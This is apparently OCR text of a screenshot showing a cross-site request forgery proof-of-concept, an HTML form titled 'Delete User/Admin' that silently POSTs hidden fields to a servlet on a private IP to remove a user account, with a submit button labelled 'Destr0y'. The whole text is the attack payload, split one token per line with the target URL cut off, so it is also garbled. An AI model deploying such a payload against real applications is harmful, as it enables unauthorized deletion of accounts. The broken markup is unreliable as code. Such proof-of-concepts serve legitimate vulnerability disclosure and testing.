
// Delete User/Admin

<
body
>
<
form
action
=
"
http://192.168.73.31:7226/servlet/Us
method
=
"
POST
"
>
<
input
type
=
"
hidden
"
name
=
"
user9
"
value
=
"
test
"
/>
<
input
type
=
"
hidden
"
name
=
"
remove9
"
value
=
"
1
"
/>
<
input
type
=
"
hidden
"
name
=
"
totalRows
"
value
=
"
9
"
/>
<
input
type
=
"
hidden
"
name
=
"
Delete
"
value
=
"
Delete
"
/>
<
input
type
=
"
submit
"
value
=
"
Destr0y
"
/>
</
form
>
</
body
>
</
html
>